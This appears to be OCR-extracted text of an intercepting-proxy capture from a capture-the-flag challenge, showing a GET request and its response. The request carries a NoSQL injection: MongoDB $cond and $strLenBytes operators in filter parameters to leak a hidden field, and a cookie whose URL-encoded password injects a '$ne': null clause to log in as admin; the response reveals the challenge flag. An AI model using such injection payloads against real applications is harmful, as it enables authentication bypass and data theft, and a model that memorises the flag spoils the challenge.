 Request
Raw Params Headers Hex
GET
/index.php?filter[$cond][if][$eq][][$strLenBytes]=$title&filter[$cond][if]
[$eq][][$toInt]=19&filter[$cond][then]=$text&filter[$cond][else]=12
HTTP/1.1
Host: 173.199.118.226
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://173.199.118.226/index.php
Cookie: username=admin;
password=%22%2C%22password%22%3A%7B%22%24ne%22%3An
ull%7D%2C%22username%22%3A%22admin
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.5 (Ubuntu)
Date: Wed, 24 Jul 2019 01:44:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 278
Welcome!
<div>
Group most common news by
<a href="?filter=$category">category</a> |
<a href="?filter=$public">publicity</a><br>
</div>
12 has 27 news<br>cybrics{7|-|15 15 4 7E><7 |=|_49} has 1
news<br>